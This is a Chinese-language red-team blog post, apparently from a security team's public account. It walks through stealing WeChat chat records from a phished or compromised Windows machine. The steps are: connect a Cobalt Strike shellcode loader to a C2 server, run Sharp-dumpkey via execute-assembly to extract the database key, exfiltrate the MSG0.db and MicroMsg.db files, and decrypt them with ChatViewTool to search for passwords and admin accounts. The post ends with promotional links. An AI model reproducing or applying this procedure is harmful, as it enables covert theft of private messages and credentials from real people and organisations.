一、使用场景钓鱼攻击(通过钓鱼 / 微信控到的机器通常都是登录状态)渗透到运维机器(有些运维机器会日常登录自己的微信)实战中钓鱼时常在微信聊天记录中找到目标内网系统账号、机器账号密码,尽可能的不触发大 2023-4-13 17:5:44 Author: Tide安全团队(查看原文) 阅读量:144 收藏

一、使用场景

钓鱼攻击(通过钓鱼 / 微信控到的机器通常都是登录状态)

渗透到运维机器(有些运维机器会日常登录自己的微信)

实战中钓鱼时常在微信聊天记录中找到目标内网系统账号、机器账号密码,尽可能的不触发大量扫描告警下在内网中精准打到跳板机。

二、获取微信聊天记录过程

在第一步需要用到,Sharp-dumpkey工具,下面对Sharp-dumpkey工具进行介绍:

基于C#实现的获取微信数据库密钥的小工具,可配合chatViewTool使用。可直接执行命令.\dumpkey.exe,查看微信数据库密钥,并回传DBpass.bin文件中。

• 暂时不支持微信多开场景的密钥获取。

• 需微信登录后才可抓取密钥。

• 程序未采用动态获取基址的方式,因此为保证程序可用性,运行时会在线拉取基址。

在被获取权限PC端执行 .\co.exe shellcode -f .\cece.txt,可连接到CS服务器

在被获取权限PC处,右键选择Interact,可进入命令执行

1、获取微信数据库密钥,执行命令execute-assembly C:\Users\summer\Desktop\test\dumpkey.exe

回传 DBpass.bin,该文件中记录了微信数据库密钥

2、下载目标聊天数据库文件,默认保存目录在以下目录,超出 240MB 会自动生成 MSG1.db,以此类推。

C:\Users\summer\Documents\WeChat Files\wxid_vd0nxyv6n20t22\Msg\Multi\MSG0.db C:\Users\summer\Documents\WeChat Files\wxid_vd0nxyv6n20t22\Msg\MicroMsg.db

备注: MSG0.db文件存放聊天记录 MicroMsg.db文件存放好友列表

执行命令shell C:\Users\summer\Desktop\test\FileSearch.exe search C:\ MSG,可找到文件MSG0.

连接被获取权限PC的文件夹,找到目录C:\Users\summer\Documents\WeChat Files\wxid_vd0nxyv6n20t22\Msg\Multi,下载文件MSG0.db并存放到自定义目录即可

找到目录C:\Users\summer\Documents\WeChat Files\wxid_vd0nxyv6n20t22\Msg,下载文件MicroMsg.db并存放到自定义目录(与MSG0.db放到同一目录下)

在第3步之前对ChatViewTool工具进行介绍:



ChatViewTool是一个配合dumpkey(微信数据库秘钥获取工具)使用的小工具,该工具实现了微信数据库解密以及展示数据库聊天记录的功能。

使用方法 在获取数据库秘钥之后将内容保存为文本文件DBPass.Bin,随后提取以下相关的数据库放于秘钥文件同目录。C:\Users\summer\Documents\WeChat Files\wxid_vd0nxyv6n20t22\Msg\Multi\MSG0.db

C:\Users\summer\Documents\WeChat Files\wxid_vd0nxyv6n20t22\Msg\MicroMsg.db

随后打开ChatViewTool点击“数据库解密”并选择秘钥及数据库所在的目录,待解密完成后

点击“查看数据库”选择同目录即可完成会话展示,双击联系人列表可展示对应的聊天记录

3、将上面DBpass.bin、MSG0.db、MicroMsg.db三个文件回传到同目录,配合 ChatViewTool 打开解密即可查看,在搜索处 “administrator” “root” “密码” “ip 等”,项目地址。

三、下载

往期推荐

E

N

D

团队内部平台:潮汐在线指纹识别平台 | 潮听漏洞情报平台 | 潮巡资产管理与威胁监测平台 | 潮汐网络空间资产测绘 | 潮声漏洞检测平台 | 在线免杀平台 | CTF练习平台 | 物联网固件检测平台 | SRC资产监控平台 | ......

星球分享方向:Web安全 | 红蓝对抗 | 移动安全 | 应急响应 | 工控安全 | 物联网安全 | 密码学 | 人工智能 | ctf 等方面的沟通及分享

星球知识wiki:红蓝对抗 | 漏洞武器库 | 远控免杀 | 移动安全 | 物联网安全 | 代码审计 | CTF | 工控安全 | 应急响应 | 人工智能 | 密码学 | CobaltStrike | 安全测试用例 | ......

星球网盘资料:安全法律法规 | 安全认证资料 | 代码审计 | 渗透安全工具 | 工控安全工具 | 移动安全工具 | 物联网安全 | 其它安全文库合辑 | ......

扫码加入一起学习吧~

如有侵权请联系:admin#unsafe.sh